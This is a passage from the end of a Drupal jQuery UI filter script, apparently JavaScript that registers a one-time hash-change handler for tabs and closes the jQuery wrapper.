    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);
